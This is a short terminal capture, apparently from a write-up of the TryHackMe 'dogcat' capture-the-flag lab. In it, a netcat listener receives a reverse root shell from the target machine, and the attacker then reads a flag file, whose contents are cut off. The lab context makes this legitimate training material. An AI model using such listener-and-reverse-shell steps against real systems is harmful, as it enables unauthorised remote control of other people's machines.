 ┌──(root💀kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
10.10.69.30: inverse host lookup failed: Unknown host
connect to [10.17.0.111] from (UNKNOWN) [10.10.69.30] 49686
bash: cannot set terminal process group (4483): Inappropriate
bash: no job control in this shell
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{
root@dogcat:~#